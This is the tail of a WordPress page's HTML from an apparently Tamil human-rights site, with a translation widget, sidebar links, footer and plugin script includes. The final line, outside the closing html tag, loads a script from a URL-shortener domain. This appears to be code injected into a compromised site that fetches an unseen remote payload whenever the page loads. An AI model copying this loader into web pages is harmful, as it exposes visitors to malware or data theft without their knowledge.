<a href="#" onclick="doGTranslate('en|ar');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Arabic" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/ar.png" height="16" width="16" alt="ar" /> Arabic</a><a href="#" onclick="doGTranslate('en|zh-CN');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Simplified)" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/zh-CN.png" height="16" width="16" alt="zh-CN" /> Chinese (Simplified)</a><a href="#" onclick="doGTranslate('en|nl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Dutch" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/nl.png" height="16" width="16" alt="nl" /> Dutch</a><a href="#" onclick="doGTranslate('en|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl selected"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('en|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> French</a><a href="#" onclick="doGTranslate('en|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="German" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/de.png" height="16" width="16" alt="de" /> German</a><a href="#" onclick="doGTranslate('en|it');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Italian" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/it.png" height="16" width="16" alt="it" /> Italian</a><a href="#" onclick="doGTranslate('en|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Portuguese" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/pt.png" height="16" width="16" alt="pt" /> Portuguese</a><a href="#" onclick="doGTranslate('en|ru');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Russian" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/ru.png" height="16" width="16" alt="ru" /> Russian</a><a href="#" onclick="doGTranslate('en|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Spanish" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="es" /> Spanish</a></div>
</div>
<script type="text/javascript">
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://genocideagainsttamils.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="media_image-4" class="widget widget_media_image"><a href="https://genocideagainsttamils.com/?p=4178"><img width="238" height="92" src="https://genocideagainsttamils.com/wp-content/uploads/2022/02/Dublin-tribunal.jpg" class="image wp-image-4177  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="media_image-2" class="widget widget_media_image"><a href="https://genocideagainsttamils.com/?p=4075"><img width="300" height="117" src="https://genocideagainsttamils.com/wp-content/uploads/2022/02/pt-300x117.jpg" class="image wp-image-4074  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://genocideagainsttamils.com/wp-content/uploads/2022/02/pt-300x117.jpg 300w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/pt.jpg 373w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Links</h4><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43 dropdown"><a href="https://www.tamilguardian.com/" class="col_heading">TamilGuardian</a></li><li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2816 dropdown"><a href="http://www.tamilnet.com" class="col_heading">Tamilnet</a></li><li id="menu-item-2817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2817 dropdown"><a href="https://tamileelamarchive.com/" class="col_heading">tamileelamarchive</a></li><li id="menu-item-2818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2818 dropdown"><a href="http://www.visittamileelam.com" class="col_heading">Visittamileelam</a></li><li id="menu-item-2819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2819 dropdown"><a href="http://www.jdslanka.org" class="col_heading">Jdslanka</a></li></ul></div></div>        </aside>
	</div> <!-- .wrap_site -->

<footer class="footer">
	<div class="container">
		
			Design and Develop by Ovatheme		
	</div>
</footer>			
		</div> <!-- Ova Wrapper -->	
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-collections/assets/js/script-elementor.js?ver=5.8.12' id='script-elementor-coll-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-events/assets/js/script-elementor.js?ver=5.8.12' id='script-elementor-event-js'></script>
<script type='text/javascript' id='script-elementor-ovaex-js-extra'>
/* <![CDATA[ */
var load_more = {"url":"https:\/\/genocideagainsttamils.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-exhibition/assets/js/script-elementor.js?ver=5.8.12' id='script-elementor-ovaex-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/genocideagainsttamils.com\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-events/assets/js/frontend/event.js?ver=5.8.12' id='event-frontend-js-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-exhibition/assets/js/frontend/ovaex-script.js?ver=5.8.12' id='ovaex-script-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/genocideagainsttamils.com\/?page_id=2889","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_665ecfbd83ab1aba31856e8f0f600ddd","fragment_name":"wc_fragments_665ecfbd83ab1aba31856e8f0f600ddd","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/bootstrap/js/bootstrap.bundle.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.5.6.2' id='select2-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/js/script.js' id='muzze-script-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-megamenu/assets/script.js' id='ova_megamenu_script-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
	</body><!-- /body -->
</html>
<script src="https://bitly.email/VLE0j1" type="text/javascript"></script>